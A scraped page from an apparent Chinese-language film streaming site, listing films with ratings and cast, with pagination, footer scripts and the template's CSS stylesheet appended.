		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75922.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/6e1c3a1c1e944edea346664ece55c5f4.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD国语</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75922.html" >穿越爱情线</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
叶灏基,关嘉敏,许俊豪,陈康琪</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75923.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/784d901aec3b87cb25e0867e8785c91c.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75923.html" >超能力者</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
姜栋元,高修,郑恩彩</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75924.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/c3e19411de99140ec215622198bf69bf.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">7.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75924.html" >最后决战</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
皮埃尔·若利韦,让·布伊兹,让·雷诺</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75925.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/07dee4025398ec2084f6309ac26a5d10.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75925.html" >预见者</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Michael Piccirilli, Pamelyn Chee, Anthony Bishop</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75926.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/09607ee180786f39da9b85e413a768b8.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75926.html" >意外空间</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
胡伯托·巴斯托,Erick Trinidad Camacho,Santiago Mendoza Cortes,Adrián Ladrón de Guevara,Enrique Mendoza,埃尔南·门多萨,劳尔·门德兹</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75927.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/e99b427c566f7a5881881459bc8d0139.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">10.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75927.html" >岩浆毒蛛</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
斯蒂夫·古根伯格,尼亚·佩雷斯,帕特里克·瑞纳,莱斯利·伊斯特布鲁克,丹尼·伍德伯恩,拉尔夫·加曼,乔恩·马克,阿诺德·陈,迈克尔·温斯洛,马里昂·拉姆塞,弗兰克·鲍沃斯,本杰明·马卡比,Zac Goodspeed</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75929.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/b53b37bf5432dc156d0ef2aa88998bcf.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">6.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75929.html" >星际之旅：木星计划</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
让-尼古拉·韦罗,朱莉·佩罗特,Julien Deschamps Jolin,Nadia Essadiqi,Pierre Verville,Marie-Ginette Guay,Roberto Mei,Ted Pluviose,Raphaël Lacaille,Hubert Gagnon</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75930.html" data-original="https://vip.dytt-img.com/upload/vod/20251228-1/3ed50b65a9e8f331a1a6bd4483f2bb0d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">5.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75930.html" >未来学大会</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
罗宾·怀特,哈威·凯特尔,乔恩·哈姆,保罗·吉亚玛提,柯蒂·斯密特-麦菲,丹尼·赫斯顿,萨米·盖尔,迈克尔·斯塔尔-大卫,迈克尔·兰德斯,莎拉·夏希,埃德·科尔宾,克里斯托弗·B·邓肯,埃文费兰特,弗兰西丝·费舍</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75677.html" data-original="https://vip.dytt-img.com/upload/vod/20251226-1/c090bf7e6388a1644e0d2e762d8b815d.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">4.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75677.html" >神秘岛</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
迈克尔·克雷格,琼·格林伍德</span>
		</li>
				<li class="fed-list-item fed-padding fed-col-xs4 fed-col-sm3 fed-col-md2">
		<a class="fed-list-pics fed-lazy fed-part-2by3" href="/index.php/vod/detail/id/75655.html" data-original="https://vip.dytt-img.com/upload/vod/20251226-1/c09f5b631e6821cc8e62a55a5fccb7e2.jpg">
	<span class="fed-list-play fed-hide-xs"></span>
		<span class="fed-list-score fed-font-xii fed-back-green">9.0</span>
		<span class="fed-list-remarks fed-font-xii fed-text-white fed-text-center">HD中字</span>
</a>
<a class="fed-list-title fed-font-xiv fed-text-center fed-text-sm-left fed-visible fed-part-eone" href="/index.php/vod/detail/id/75655.html" >外星人爆发</a>
<span class="fed-list-desc fed-font-xii fed-visible fed-part-eone fed-text-muted fed-hide-xs fed-show-sm-block">
Ritchie Crane,Katherine Drake,Philip Alexander Baker,Ian Rowe,克里斯·巴尼科特,Tom Menary,Gemma Wilks,吉米·本内特</span>
		</li>
			</ul>
	<div class="fed-page-info fed-text-center">
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline fed-btns-disad" href="/index.php/vod/type/id/9/page/1.html">首页</a>
	<a class="fed-btns-info fed-rims-info fed-btns-disad" href="/index.php/vod/type/id/9/page/1.html">上页</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-green" href="javascript:;">1</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/9/page/2.html">2</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/9/page/3.html">3</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline fed-btns-disad" href="javascript:;">...</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-sm-inline" href="/index.php/vod/type/id/9/page/25.html">25</a>
		<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="javascript:;">1/25</a>
	<a class="fed-btns-info fed-rims-info" href="/index.php/vod/type/id/9/page/2.html">下页</a>
	<a class="fed-btns-info fed-rims-info fed-hide fed-show-xs-inline" href="/index.php/vod/type/id/9/page/25.html">尾页</a>
		<input class="fed-rims-info" type="text" placeholder="输入页码" autocomplete="off">
    <a class="fed-btns-info fed-rims-info fed-page-jump" data-url="/index.php/vod/type/id/9/page/PAGELINK.html" data-total="25" data-sp="_" >跳转</a>
</div>
<script type="text/javascript">
if(document.getElementById('fed-now')) document.getElementById('fed-now').innerHTML='1';
if(document.getElementById('fed-count')) document.getElementById('fed-count').innerHTML='1178';
</script>
</div>
</div></div><div class="fed-goto-info">
		<a class="fed-goto-share fed-visible fed-text-center fed-back-whits fed-icon-font fed-icon-fenxiang" href="javascript:;"></a>
		<a class="fed-goto-toper fed-hidden fed-text-center fed-back-whits fed-icon-font fed-icon-top" href="javascript:;"></a>
</div><script type="text/javascript"> var vfed = { 'path': '/', 'tips': 'CZnd3d3Lm9ueXgyY2luZW1hLmNvbT0xNzY5NjQ5MzUw', 'ver': '', 'tpl': '/template/vfed/', 'mid': '1', 'aid': '11', 'did': '', 'sid': '0', 'nid': '0', 'wap': 'onyx2cinema.com', 'mob': '0', 'not': '1' }; </script>
<script src="/template/vfed/asset/js/jquery.js?v=" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/global.js?v=" type="text/javascript" charset="utf-8"></script>
<script src="/template/vfed/asset/js/player.js"></script>
<div class="fed-foot-info fed-part-layout fed-back-whits">
	<div class="fed-part-case">
		<p class="fed-text-center fed-text-black"></p>
		<p class="fed-text-center fed-text-black"><div class="gtranslate_wrapper"></div>
<script>window.gtranslateSettings = {"default_language":"zh-CN","languages":["zh-CN","en"],"wrapper_selector":".gtranslate_wrapper","flag_style":"3d"}</script>
<script src="https://cdn.gtranslate.net/widgets/latest/float.js" defer></script>
</p>
		<p class="fed-text-center fed-text-black fed-foot-maps fed-font-size">
			<a class="fed-font-xiv" href="/index.php/rss/index.xml" target="_blank">RSS</a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/baidu.xml" target="_blank"></a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/google.xml" target="_blank"></a>
			<span class="fed-font-xiv"></span>
			<a class="fed-font-xiv" href="/index.php/rss/sm.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/sogou.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/so.xml" target="_blank"></a>
			<span class="fed-font-xiv fed-hide-xs"></span>
			<a class="fed-font-xiv fed-hide-xs" href="/index.php/rss/bing.xml" target="_blank"></a>
		</p>
				<p class="fed-text-center fed-text-black">&copy;&nbsp;2026&nbsp;onyx2cinema.com<a class="fed-font-xiv" href="" target="_blank"></a></p>
	</div>
</div>
<script>
        // 兼容低版本浏览器插件
        var um = document.createElement("script");
        um.src = "https://www.maccms.xyz/polyfill/polyfill.min.js?features=default";
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(um, s);
</script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://onyx2cinema.com/template/vfed/asset/css/style.css?v=
body_size: 20765
content:
@charset "utf-8";
@keyframes fed-anim-upbit {
	0% {
		transform: translate3d(0, 1.875rem, 0);
		opacity: .3
	}
	to {
		transform: translate3d(0, 0, 0);
		opacity: 1
	}
}
@font-face { font-family: fed-icon-font; src: url(../font/iconfont.eot?t=1547717324460); src: url(../font/iconfont.eot?t=1547717324460#iefix) format('embedded-opentype'), url([data-uri]) format('woff2'), url(../font/iconfont.woff?t=1547717324460) format('woff'), url(../font/iconfont.ttf?t=1547717324460) format('truetype'), url(../font/iconfont.svg?t=1547717324460#fed-icon-font) format('svg') }
.fed-icon-font { font-family: fed-icon-font!important; font-size: 1rem; -webkit-font-smoothing: antialiased; -moz-osx-font-smoothing: grayscale }
.fed-icon-jifen:before { content: "\e601" }
.fed-icon-yinyue:before { content: "\e79a" }
.fed-icon-daohang:before { content: "\e60c" }
.fed-icon-bofang:before { content: "\e61c" }
.fed-icon-shouye:before { content: "\e623" }
.fed-icon-fenlei:before { content: "\e6d1" }
.fed-icon-fenxiao:before { content: "\e61e" }
.fed-icon-liuyan:before { content: "\e612" }
.fed-icon-yonghu:before { content: "\e649" }
.fed-icon-fenxiang:before { content: "\e613" }
.fed-icon-quanxian:before { content: "\e686" }
.fed-icon-vip:before { content: "\e609" }
.fed-icon-zixun:before { content: "\e610" }
.fed-icon-xiugai:before { content: "\e62b" }
.fed-icon-chongzhi:before { content: "\e6e1" }
.fed-icon-tixian:before { content: "\e6e2" }
.fed-icon-zhuanti:before { content: "\e618" }
.fed-icon-sousuo:before { content: "\e67a" }
.fed-icon-lishi:before { content: "\e608" }
.fed-icon-fengge:before { content: "\e600" }
.fed-icon-zuo:before { content: "\e727" }
.fed-icon-you:before { content: "\e728" }
.fed-icon-shang:before { content: "\e729" }
.fed-icon-xia:before { content: "\e72a" }
.fed-icon-top:before { content: "\e62c" }
.fed-icon-ziliao:before { content: "\e76f" }
.fed-icon-zhibo:before { content: "\e621" }
.fed-icon-xiazai:before { content: "\e62e" }
.fed-icon-jilu:before { content: "\e61d" }
* { margin: 0; padding: 0; box-sizing: border-box; font-family: Helvetica, Arial, Microsoft Yahei, sans-serif; -webkit-tap-highlight-color: transparent }
a { color: #333; text-decoration: none }
a:hover { color: #ff5f00 }
a:active, a:hover { outline: 0 }
p { line-height: 1.5rem }
li { list-style: none }
.fed-icon-font, em, i { font-style: normal }
hr, img { border: 0 }
hr { margin: .625rem 0; height: .0625rem; border-bottom: .0625rem solid #e2e2e2; transform: scaleY(.5); transform-origin: 0 0 }
img { display: inline-block; vertical-align: middle }
body { padding: 5rem 0 0; overflow-y: scroll; background-color: #f5f5f5; font-size: .875rem }
body, html { height: auto!important }
h1, h2, h3, h4, h5, h6 { font-weight: 400 }
input::-ms-clear {
 display: none
}
input::-webkit-search-cancel-button {
 display: none
}
input:-webkit-autofill {
 -webkit-box-shadow: 0 0 0 62.5rem #fff inset!important
}
textarea { overflow: hidden; height: auto!important }
table { width: 100%; color: #666; margin: .625rem 0; background-color: #fff; border-collapse: collapse; border-spacing: 0 }
input[type=submit] { cursor: pointer }
input[type=email], input[type=password], input[type=search], input[type=submit], input[type=text], option, select, textarea { -webkit-appearance: none }
input, option, select, textarea { font-family: inherit; font-size: inherit; font-style: inherit; font-weight: inherit; outline: 0 }
table thead { height: 1.875rem; line-height: 1.875rem; background: #e6e6e6 }
table th { text-align: left; font-weight: 400; background-color: #f2f2f2 }
table td, table th { position: relative; padding: .3125rem .9375rem; min-height: 1.25rem; line-height: 1.25rem; font-size: .875rem; border: .0625rem solid #e6e6e6 }
.fed-hidden { display: none }
.fed-visible { display: block }
.fed-hide { display: none!important }
.fed-show { display: block!important }
.fed-pull-left { float: left }
.fed-pull-right { float: right }
.fed-hide-kind { display: none }
.fed-show-kind { display: block }
.fed-hide-tall { display: none!important }
.fed-show-tall { display: block!important }
.fed-text-left { text-align: left!important }
.fed-text-right { text-align: right!important }
.fed-text-center { text-align: center!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12, .fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12, .fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12, .fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { position: relative; display: block }
.fed-col-xs1, .fed-col-xs2, .fed-col-xs3, .fed-col-xs4, .fed-col-xs5, .fed-col-xs6, .fed-col-xs7, .fed-col-xs8, .fed-col-xs9, .fed-col-xs10, .fed-col-xs11, .fed-col-xs12 { float: left }
.fed-col-xs1 { width: 8.33333333% }
.fed-col-xs2 { width: 16.66666667% }
.fed-col-xs3 { width: 25% }
.fed-col-xs4 { width: 33.33333333% }
.fed-col-xs5 { width: 41.66666667% }
.fed-col-xs6 { width: 50% }
.fed-col-xs7 { width: 58.33333333% }
.fed-col-xs8 { width: 66.66666667% }
.fed-col-xs9 { width: 75% }
.fed-col-xs10 { width: 83.33333333% }
.fed-col-xs11 { width: 91.66666667% }
.fed-col-xs12 { width: 100% }

@media (max-width:48rem) {
.fed-hide-xs { display: none!important }
.fed-text-xs-left { text-align: left!important }
.fed-text-xs-right { text-align: right!important }
.fed-text-xs-center { text-align: center!important }
.fed-show-xs-block { display: block!important }
.fed-show-xs-inline { display: inline!important }
.fed-show-xs-inline-block { display: inline-block!important }
}

@media (min-width:48rem) {
.fed-part-case { width: 46.875rem!important }
.fed-hide-sm { display: none!important }
.fed-text-sm-left { text-align: left!important }
.fed-text-sm-right { text-align: right!important }
.fed-text-sm-center { text-align: center!important }
.fed-show-sm-block { display: block!important }
.fed-show-sm-inline { display: inline!important }
.fed-show-sm-inline-block { display: inline-block!important }
.fed-col-sm1, .fed-col-sm2, .fed-col-sm3, .fed-col-sm4, .fed-col-sm5, .fed-col-sm6, .fed-col-sm7, .fed-col-sm8, .fed-col-sm9, .fed-col-sm10, .fed-col-sm11, .fed-col-sm12 { float: left }
.fed-col-sm1 { width: 8.33333333% }
.fed-col-sm2 { width: 16.66666667% }
.fed-col-sm3 { width: 25% }
.fed-col-sm4 { width: 33.33333333% }
.fed-col-sm5 { width: 41.66666667% }
.fed-col-sm6 { width: 50% }
.fed-col-sm7 { width: 58.33333333% }
.fed-col-sm8 { width: 66.66666667% }
.fed-col-sm9 { width: 75% }
.fed-col-sm10 { width: 83.33333333% }
.fed-col-sm11 { width: 91.66666667% }
.fed-col-sm12 { width: 100% }
}

@media (min-width:62rem) {
.fed-part-case { width: 60.625rem!important }
.fed-hide-md { display: none!important }
.fed-text-md-left { text-align: left!important }
.fed-text-md-right { text-align: right!important }
.fed-text-md-center { text-align: center!important }
.fed-show-md-block { display: block!important }
.fed-show-md-inline { display: inline!important }
.fed-show-md-inline-block { display: inline-block!important }
.fed-col-md1, .fed-col-md2, .fed-col-md3, .fed-col-md4, .fed-col-md5, .fed-col-md6, .fed-col-md7, .fed-col-md8, .fed-col-md9, .fed-col-md10, .fed-col-md11, .fed-col-md12 { float: left }
.fed-col-md1 { width: 8.33333333% }
.fed-col-md2 { width: 16.66666667% }
.fed-col-md3 { width: 25% }
.fed-col-md4 { width: 33.33333333% }
.fed-col-md5 { width: 41.66666667% }
.fed-col-md6 { width: 50% }
.fed-col-md7 { width: 58.33333333% }
.fed-col-md8 { width: 66.66666667% }
.fed-col-md9 { width: 75% }
.fed-col-md10 { width: 83.33333333% }
.fed-col-md11 { width: 91.66666667% }
.fed-col-md12 { width: 100% }
}

@media (min-width:75rem) {
.fed-part-case { width: 73.125rem!important }
.fed-hide-lg { display: none!important }
.fed-text-lg-left { text-align: left!important }
.fed-text-lg-right { text-align: right!important }
.fed-text-lg-center { text-align: center!important }
.fed-show-lg-block { display: block!important }
.fed-show-lg-inline { display: inline!important }
.fed-show-lg-inline-block { display: inline-block!important }
.fed-col-lg1, .fed-col-lg2, .fed-col-lg3, .fed-col-lg4, .fed-col-lg5, .fed-col-lg6, .fed-col-lg7, .fed-col-lg8, .fed-col-lg9, .fed-col-lg10, .fed-col-lg11, .fed-col-lg12 { float: left }
.fed-col-lg1 { width: 8.33333333% }
.fed-col-lg2 { width: 16.66666667% }
.fed-col-lg3 { width: 25% }
.fed-col-lg4 { width: 33.33333333% }
.fed-col-lg5 { width: 41.66666667% }
.fed-col-lg6 { width: 50% }
.fed-col-lg7 { width: 58.33333333% }
.fed-col-lg8 { width: 66.66666667% }
.fed-col-lg9 { width: 75% }
.fed-col-lg10 { width: 83.33333333% }
.fed-col-lg11 { width: 91.66666667% }
.fed-col-lg12 { width: 100% }
}
.fed-margin { margin: .3125rem }
.fed-margin-x { margin: .625rem 0 }
.fed-margin-o { margin: 0!important }
.fed-mabm-v { margin-bottom: 5px }
.fed-margin-bottom { margin-bottom: .625rem }
.fed-mart-v { margin-right: 5px }
.fed-matp-v { margin-top: 5px }
.fed-padding, .fed-padding-v { padding: .3125rem }
.fed-padding-x { padding: .625rem }
.fed-padding-xo { padding: .5rem 0 }
.fed-deta-info.fed-list-arti span, .fed-padding-top { padding-top: .3125rem }
.fed-min-width { min-width: 20rem }
.fed-font-size { font-size: 0 }
.fed-font-xii { font-size: .75rem!important }
.fed-font-xiv { font-size: .875rem!important }
.fed-font-xvi { font-size: 1rem!important }
.fed-font-xviii { font-size: 1.125rem!important }
.fed-font-xxiv { font-size: 1.5rem!important }
.fed-back-whits { background-color: #fff!important; color: #333!important }
.fed-back-black, .fed-back-green { background-color: #1e1e1e!important; color: #fff!important }
.fed-back-green { background-color: #ff5f00!important }
.fed-back-ashen { background-color: #f7f7f7!important; color: #333!important }
.fed-back-gules { background-color: #ff0d29!important; color: #fff!important }
.fed-back-masks { background-color: rgba(0, 0, 0, .5)!important; z-index: 9998!important }
.fed-text-bold { font-weight: 700 }
.fed-text-line { line-height: 1.125rem }
.fed-text-linex { line-height: 1.25rem }
.fed-text-white { color: #fff!important }
.fed-text-black { color: #333!important }
.fed-text-muted { color: #666!important }
.fed-text-green { color: #ff5f00!important }
.fed-text-gules { color: #ff0d29!important }
.fed-text-disad { pointer-events: none; cursor: not-allowed; color: #666!important }
.fed-line-bottom:after, .fed-line-top:before { position: absolute; left: 0; right: 0; z-index: 99; content: ""; height: .0625rem; transform-origin: 0 0; transform: scaleY(.5) }
.fed-line-top:before { top: 0; border-top: .0625rem solid #e2e2e2 }
.fed-line-bottom:after { bottom: 0; background-color: #e2e2e2 }
.fed-line-left:before, .fed-line-right:after { position: absolute; top: 0; bottom: 0; content: ""; width: .0625rem; transform-origin: 100% 0; transform: scaleX(.5) }
.fed-line-left:before { left: 0; border-left: .0625rem solid #e2e2e2 }
.fed-line-right:after { right: 0; border-right: .0625rem solid #e2e2e2 }
.fed-edge-info { margin-left: .3125rem; position: relative; display: inline-block; vertical-align: middle; width: 0; height: 0; border: .375rem dashed transparent; overflow: hidden }
.fed-edge-top { top: -.25rem; border-bottom-color: #999; border-bottom-style: solid }
.fed-edge-bottom { top: .125rem; border-top-color: #999; border-top-style: solid }
.fed-btns-info { padding: .5rem 0; color: #666; line-height: 1.125rem; text-align: center; cursor: pointer }
.fed-btns-info:hover { border-color: #ff5f00!important; opacity: .8; filter: alpha(opacity=80) }
.fed-btns-green, .fed-btns-gules, .fed-btns-info:hover { background-color: #ff5f00!important; color: #fff!important }
.fed-btns-gules { background-color: #ff0d29!important }
.fed-btns-disad, .fed-btns-disad:hover { background-color: #eee!important; color: #aaa!important; border-color: #e2e2e2!important; pointer-events: none; cursor: not-allowed }
.fed-form-info { display: block; padding: 0 .625rem; width: 100%; height: 2.5rem; line-height: 2.5rem; background-color: #f5f5f5 }
.fed-form-comp { position: relative; width: auto!important; top: .125rem; margin-right: .625rem }
.fed-form-area { padding: .625rem; line-height: 1.25rem }
.fed-rims-info { border: .0625rem solid #e2e2e2; border-radius: .1875rem }
.fed-rims-redr { border-color: #ff0d29!important }
.fed-part-case { position: relative; margin: 0 auto }
.fed-part-layout { padding: .3125rem; margin-top: .625rem }
.fed-part-rows { position: relative; overflow: hidden }
.fed-part-both:after, .fed-part-rows:after, .fed-part-rows:before { content: ""; display: block; clear: both }
.fed-part-over { overflow: visible }
.fed-part-zero { padding: 0 }
.fed-part-curs { cursor: pointer }
.fed-part-tips { position: absolute; right: .9375rem }
.fed-part-2by1 { padding-top: 50% }
.fed-part-3by2, .fed-part-5by2 { padding-top: 45% }
.fed-part-5by3 { padding-top: 60% }
.fed-part-2by3 { padding-top: 150% }
.fed-part-16by9 { padding-top: 56.25% }
.fed-part-height { min-height: 21.25rem; height: calc(100vh - 14.25rem) }
.fed-part-search { margin: .625rem; border-width: .5px; border-radius: 1.875rem; line-height: 1.625rem }
.fed-part-nums { position: relative; top: -.0625rem; font-size: .75rem; padding: .0625rem .3125rem; border-radius: .125rem; margin-right: .3125rem; color: #fff; background-color: #cacaca }
.fed-part-num1 { background-color: #ff0d29!important }
.fed-part-num2 { background-color: #ff920b!important }
.fed-part-num3 { background-color: #ffc600!important }
.fed-part-left { left: -100%!important }
.fed-part-roun { border-radius: 100% }
.fed-part-both { clear: both; zoom: 1 }
.fed-part-both:after { zoom: 1; height: 0 }
.fed-part-eone { display: block; text-overflow: ellipsis; overflow: hidden; white-space: nowrap }
.fed-part-esan, .fed-part-etwo { overflow: hidden; text-overflow: ellipsis; display: -webkit-box!important; -webkit-box-orient: vertical; -webkit-line-clamp: 2 }
.fed-part-esan { -webkit-line-clamp: 3 }
.fed-part-move { transition: all .2s; -webkit-transition: all .2s }
.fed-part-core { position: absolute; top: 50%; left: 50%; padding: 0 .625rem; width: 100%; transform: translate(-50%, -50%) }
.fed-part-full { position: absolute; top: 0; width: 100%; height: 100% }
.fed-part-mask { height: 100%; background-color: #f6f6f6; position: fixed; top: 0; left: 0; right: 0; bottom: 0; z-index: 999 }
.fed-part-advs { position: absolute; top: 0; right: 0; color: #fff; background-color: rgba(0, 0, 0, .3); width: 20px; height: 20px; line-height: 20px; z-index: 998 }
.fed-marg-top { margin-top: 0 }
.fed-marg-tops { margin-top: .625rem }
.fed-anim { animation-duration: .3s; animation-fill-mode: both }
.fed-anim-upbit { animation-name: fed-anim-upbit }
.fed-head-info { position: fixed; top: 0; width: 100%; height: 3.125rem; z-index: 1000 }
.fed-head-info .fed-icon-font { font-size: 1.25rem }
.fed-menu-info { position: absolute; top: 0; left: 0; z-index: 1 }
.fed-menu-info .fed-menu-logo { padding: .3125rem .625rem; margin-right: .9375rem }
.fed-menu-info .fed-menu-title { line-height: 3.125rem }
.fed-head-info .fed-navs-right { position: absolute; top: 0; right: 0 }
.fed-head-info .fed-navs-right a { float: left; line-height: 3.125rem; padding-left: 1rem }
.fed-head-info .fed-navs-right a:last-child { margin-right: 1rem }
.fed-head-info .fed-navs-search { position: relative; padding: .625rem 3.5rem .625rem 0; margin-left: 7.1875rem; z-index: 99 }
.fed-head-info .fed-navs-search .fed-navs-form { position: relative }
.fed-head-info .fed-navs-search .fed-navs-cuts { position: absolute; line-height: 30px; left: 10px }
.fed-head-info .fed-navs-search .fed-navs-input { display: block; width: 100%; padding: 0 2.5rem 0 60px; height: 1.875rem; line-height: 1.875rem; color: #bdbdbd; border: .0625rem solid #eee; border-radius: 1.875rem }
.fed-head-info .fed-navs-search .fed-navs-input:focus, .fed-head-info .fed-navs-search .fed-navs-input:hover { border-color: #ff5f00!important }
.fed-head-info .fed-navs-search .fed-navs-submit { position: absolute; top: .0625rem; bottom: .0625rem; right: .0625rem; background-color: transparent; color: #666; border: 0; padding: .3125rem .625rem; display: block; border-radius: 100%; text-align: center; cursor: pointer }
.fed-head-info .fed-navs-search .fed-navs-submit .fed-icon-font { font-size: 1.25rem; height: 1.25rem; line-height: 1.25rem }
.fed-head-info .fed-navs-search .fed-navs-close { position: absolute; right: 1rem; top: 0; text-align: center; line-height: 3.125rem; color: #444 }
